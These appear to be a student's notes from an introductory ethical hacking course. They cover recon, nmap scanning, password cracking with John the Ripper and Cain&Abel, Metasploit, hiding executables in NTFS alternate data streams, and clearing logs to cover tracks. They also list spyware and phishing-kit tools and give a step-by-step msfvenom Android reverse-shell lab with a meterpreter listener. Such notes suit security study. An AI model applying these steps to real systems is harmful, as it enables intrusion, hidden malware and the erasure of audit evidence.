Notes from ethical hacking introduction course ITI (maharah-tech), you can find this course here, delivered in arabic.
1. Recon
Search engines:
- archive : https://web.archive.org/
- netcraft : sites
- pipl : people
Google search and shodan:
- google searching dorks
- google hacking database www.exploit-db.com
- shodan.io
Website Reconnaissance Tools:
- Web Data Extractor (GUI tool): extracting data from a website, http://www.webextractor.com/download.htm
- HTTrack (GUI tool) : mirroring a web site for offline browsing, https://www.httrack.com/page/2/
Email Tracking Tools:
- ReadNotify
you can track mail by adding
.readnotify.comafter receiver mail
to: receiver@gmail.com.readnotify.com
Domain reconnaissance tools:
- WHOIS : site [https://whois.domaintools.com])(https://whois.domaintools.com)
- NsLookup : command line tool, examples here
2. Network Scanning
TCP Communication Flag Types:
| Flag | Function |
|---|---|
| SYN | Synchronize. Initiates a connection between hosts |
| ACK | Acknowledge. Established connection between hosts |
| PSH | Push. System is forwarding buffed data. |
| URG | Urgent. Data in packets must processed quickly. |
| FIN | Finish. No more transmissions. |
| RST | Reset. Resets the connections. |
TCP Connection:

Different techniques of port scanning:
- TCP connect/ full open scan: a normal connection waiting for a response then send
ACKandRST - stealth scan/ half-open scan: don’t send flags after receiving a response, if the response is
SYN,ACKthen the port is open and ifRSTthen the port is closed. - Xmas scan: send
FIN+URG+PSHif no response then the port is open and ifRSTthen it’s closed.
Port scanning using NMAP:
NMAP is a powerful tool for network scanning, available command line and GUI download it from here
command line examples:
# to scan ports
nmap 127.0.0.1
nmap -p 1-65535 127.0.0.1 # -p to choose a range
nmap -p 1-65535 -m 10 127.0.0.1 # -m to issues several prob requests at the same time
# Scanning Multiple Hosts
nmap host1 host2 host3 # by names or ip
nmap 192.168.1.* # warning: never try to scan *.*.*.* on any machine connected to the Internet
nmap 192.168.1.0/24 # by CIDR notation
# scanning ranges
nmap 192.168.1.10-35
nmap 192.168.1,2,3,4.10
nmap 192.168.1,2.3,4.10-35
# nmap flags and options
-sT Perform a full open TCP scan
-sS Perform a SYN (stealth) TCP scan
-sU Perform a UDP scan
-sR or -sV Perform an RPC service scan (should be used in conjunction with another scan type)
-A aggressive scan for more info
-O Try remote OS detection
-O --osscan-guess guess the OS if not detected
-P0 dont try to see if a host is up before scanning it
-p <port range> Specify a range of ports to scan
-M <max connections> The maximum number of parallel connection attempts to make at one time. For LANs, should be no more than 18. For slow links (WAN, Internet), this can be significantly higher.
--script <script name> using nmap scripts
Banner Grabbing:
knowing more info about a web server (application,version..)
using telnet:
$ telnet <url/ip> <port>
...
get
using netcat:
$ nc -vv <url/ip> <port>
...
get
using ID serve:
windows GUI tool download it from here
Vulnerability Scanning with Nessus:
powerful GUI tool for vulnerabilities scanning with huge number of plugins and easy to use, Arabic installation guide here
Anonymizing Techniques using Public Proxy Services:
Proxy in general is everything works as interceptor which in our case we need it to hide our information by working between our machine and the target machine.

proxy switcher: windows GUI tool for connecting to proxy servers, download it from here
3. Enumeration
Active information gathering, more details, techniques and tools here
4. System Hacking
password cracking
Cain&Abel:
windows GUI tool for decryption and decoding of passwords, downloading link https://www.filehorse.com/download-cain-and-abel/
John the Ripper:
CLI tool for windows and linux, tool source here
- windows passwords: you can crack
samfile directly - linux passwords: you must unshadow the
passwdfile andshadowfile then crack the combined output file
Gaining Remote Access
Metasploit Meterpreter:
metasploit is a linux CLI framework for exploitation.
- serach for vulnrability
- use an exploit if found
- set values (RHOST,RPORT,PAYLOAD…)
- then exploit
Hiding Files
NTFS Alternate Data Streams Exploit:
hiding a text file inside another text file:
echo "hidden text" > file.txt:hidden.txt
hiding a executable file inside text file:
type putty.exe > file.txt:hidden.exe
linking and executing it:
mklink runme.exe file.txt:hidden.exe
then run runme.exe will execute the hidden file hidden.exe
to show all hidden files in a directory:
dir /r
Covering Tracks
- auditpol windows CMD
list all audits
auditpol /get /category:*
clearlogs.exe -sec
- from Metasploit Meterpreter
meterpreter> clearev
-
clear from
windowsevent viewer -
for
linuxclear/var/log/messages -
for MRU Most Recently Used like cookies: Ccleaner, MRU-Blaster
-
other tools: wipe, clearprog, winetools
5. Malware Threats
spyware:
spyagent: spying application, downloading link https://www.spytech-web.com/spyagent.shtml
scan viruses:
virustotal: site for scanning files or search for hashes, https://www.virustotal.com
6. Social Engineering
pishing tool:
blackeye: https://github.com/An0nUD4Y/blackeye
7. Hacking Mobile Platforms
mobile lap:
- generating a malware with
msfvenomwith reverse tcp connection
$ msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.8 -o malware.apk
- start apache server, start service postgresql and move
malware.apkunder directory/var/www/html.
$ mkdir /var/www/html/mobile
$ mv ~/malware.apk /var/www/html/mobile/
$ service apache2 start
$ service postgresql start
- start
msfconsoleand use an exploit with the same payload.
$ msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 192.168.1.8
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
- download and install the apk and now you got the
meterpretershell on kali.
8. IOT Hacking
IOT devices is like any other machine connected to internet has an IP address and hackers can abusing it. or it could be hacked physically by cracking the hardware security (extracting and reversing the firmware)
you can take a look for open IOT devices on shodan.io
9. Cloud Computing
10. Cryptography
Security News
hackerone community